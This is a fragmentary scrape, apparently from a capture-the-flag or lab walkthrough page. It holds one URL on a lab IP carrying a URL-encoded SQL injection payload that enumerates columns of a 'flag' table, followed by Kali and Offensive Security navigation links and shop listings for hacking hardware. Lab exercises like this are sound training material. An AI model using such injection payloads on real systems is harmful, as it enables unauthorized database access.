 10.10.0.25/?search='union+select+1%2Ccolumn_name%2C3%2C4+from+information_schema.columns+where+table_name+%3D+'flag'%3B%23
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Search product Search
Wifi Pineapple USB Rubber Ducky
Add to cart Add to cart
Bash Bunny id name
Add to cart Add to cart Add to cart